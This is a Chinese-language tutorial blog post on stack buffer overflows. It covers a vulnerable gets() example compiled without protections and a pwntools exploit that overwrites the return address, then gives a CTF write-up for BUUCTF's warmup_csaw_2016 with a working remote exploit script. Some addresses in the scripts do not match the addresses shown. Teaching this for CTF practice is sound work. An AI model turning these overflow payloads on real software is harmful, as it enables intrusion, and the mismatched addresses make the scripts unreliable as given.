stack_example.c:6:3: warning: implicit declaration of function ‘gets’ [-Wimplicit-function-declaration]
gets(s);
^
/tmp/ccPU8rRA.o:在函数‘vulnerable’中:
stack_example.c:(.text+0x27): 警告: the `gets' function is dangerous and should not be used.
可以看出 gets 本身是一个危险函数。它从不检查输入字符串的长度,而是以回车来判断输入是否结束,所以很容易可以导致栈溢出
gcc 编译指令中,-m32 指的是生成 32 位程序; -fno-stack-protector 指的是不开启堆栈溢出保护,即不生成 canary。 此外,为了更加方便地介绍栈溢出的基本利用方式,这里还需要关闭 PIE(Position Independent Executable),避免加载基址被打乱。不同 gcc 版本对于 PIE 的默认配置不同,我们可以使用命令gcc -v查看 gcc 默认的开关情况。如果含有--enable-default-pie参数则代表 PIE 默认已开启,需要在编译指令中添加参数-no-pie。
编译成功后,可以使用 checksec 工具检查编译出的文件:
➜ stack-example checksec stack_example
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
确认栈溢出和 PIE 保护关闭后,我们利用 IDA 来反编译一下二进制程序并查看 vulnerable 函数 。可以看到:
int vulnerable()
{
char s; // [sp+4h] [bp-14h]@1
gets(&s);
return puts(&s);
}
该字符串距离 ebp 的长度为 0x14,那么相应的栈结构为:
+-----------------+
| retaddr |
+-----------------+
| saved ebp |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+
并且,我们可以通过 IDA 获得 success 的地址,其地址为 0x0804843B。
.text:0804843B success proc near
.text:0804843B push ebp
.text:0804843C mov ebp, esp
.text:0804843E sub esp, 8
.text:08048441 sub esp, 0Ch
.text:08048444 push offset s ; "You Hava already controlled it."
.text:08048449 call _puts
.text:0804844E add esp, 10h
.text:08048451 nop
.text:08048452 leave
.text:08048453 retn
.text:08048453 success endp
那么如果我们读取的字符串为:
0x14*'a'+'bbbb'+success_addr
那么,由于 gets 会读到回车才算结束,所以我们可以直接读取所有的字符串,并且将 saved ebp 覆盖为 bbbb,将 retaddr 覆盖为 success_addr,即,此时的栈结构为:
+-----------------+
| 0x0804843B |
+-----------------+
| bbbb |
ebp--->+-----------------+
| |
| |
| |
| |
| |
| |
s,ebp-0x14-->+-----------------+
但是需要注意的是,由于在计算机内存中,每个值都是按照字节存储的。一般情况下都是采用小端存储,即 0x0804843B 在内存中的形式是 :
\x3b\x84\x04\x08
但是,我们又不能直接在终端将这些字符给输入进去,在终端输入的时候 \,x 等也算一个单独的字符。。所以我们需要想办法将 \x3b 作为一个字符输入进去。那么此时我们就需要使用 pwntools 了(pwntools可以自己去百度安装一下,很简单)这里利用 pwntools 的代码如下:
##coding=utf8
from pwn import *
## 构造与程序交互的对象
sh = process('./stack_example')
success_addr = 0x08049186
## 构造payload
payload = b'a' * 0x14 + b'bbbb' + p32(success_addr)
print(p32(success_addr))
## 向程序发送字符串
sh.sendline(payload)
## 将代码交互转换为手工交互
sh.interactive()
执行一波代码,可以得到:
➜ stack-example python exp.py
[+] Starting local process './stack_example': pid 61936
;\x84\x0
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaabbbb;\x84\x0
You Hava already controlled it.
[*] Got EOF while reading in interactive
$
[*] Process './stack_example' stopped with exit code -11 (SIGSEGV) (pid 61936)
[*] Got EOF while sending in interactive
可以看到我们确实已经执行 success 函数。
上面的示例其实也展示了栈溢出中比较重要的几个解题的步骤。
寻找危险函数
通过寻找危险函数,我们快速确定程序是否可能有栈溢出,以及有的话,栈溢出的位置在哪里。常见的危险函数如下:
- 输入
- gets,直接读取一行,忽略'\x00'
- scanf
- vscanf
- 输出
- sprintf
- 字符串
- strcpy,字符串复制,遇到'\x00'停止
- strcat,字符串拼接,遇到'\x00'停止
- bcopy
确定填充的长度
这一部分主要是计算我们所要操作的地址与我们所要覆盖的地址的距离。常见的操作方法就是打开 IDA,根据其给定的地址计算偏移。一般变量会有以下几种索引模式
- 相对于栈基地址的的索引,可以直接通过查看 EBP 相对偏移获得
- 相对应栈顶指针的索引,一般需要进行调试,之后还是会转换到第一种类型。
- 直接地址索引,就相当于直接给定了地址。
一般来说,我们会有如下的覆盖需求
- 覆盖函数返回地址,这时候就是直接看 EBP 即可。
- 覆盖栈上某个变量的内容,这时候就需要更加精细的计算了。
- 覆盖 bss 段某个变量的内容。
- 根据现实执行情况,覆盖特定的变量或地址的内容。
之所以我们想要覆盖某个地址,是因为我们想通过覆盖地址的方法来直接或者间接地控制程序执行流程。
例题:
warmup_csaw_2016 1(BUUCTF)
下载附件,然后使用checksec查看保护机制(checksec只能使用普通的用户身份,使用root身份不可以)
checksec

可以看出来没有什么保护
IDA分析
使用64位的进行分析

双击main函数,然后按f5,发现一个危险函数gets函数,有明显的漏洞,又没有栈溢出的保护,所以可以使用栈溢出
双击看看sub_40060D函数,发现了我们的payload直接利用sub_40060D函数就行了,甚至不需要获取shell权限

EXP:
from pwn import*:导入pwn库;
r=remote:连接远程端口,及输入靶机上的端口信息;
getflag:输入所编写的我们想得到的返回值return;
payload:构建攻击载荷;
io.sendline:发送所求数据并回车;
io.interactive():交互数据并获得io控制权。
from pwn import *
p = remote('ip地址',ip端口)
payload='a'*(0x40+8)+p64(0x400611)
p.sendline(payload)
p.interactive()
from pwn import *
io = remote('node5.buuoj.cn', 26025)
payload = b'a'*(0x40 + 0x8) + p64(0x40060D)
io.sendline(payload)
io.interactive()

解释一下这里填充数据为什么是4*16,我们在ida里面双击v5这个字符进入栈区一看,它是在s的基础上,从0到40的var_40占用的是4*16个字节的空间,+8是因为64位文件的rbp需要填充
 进入虚拟机运行这个程序:
进入虚拟机运行这个程序:

完成!















 698
698

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









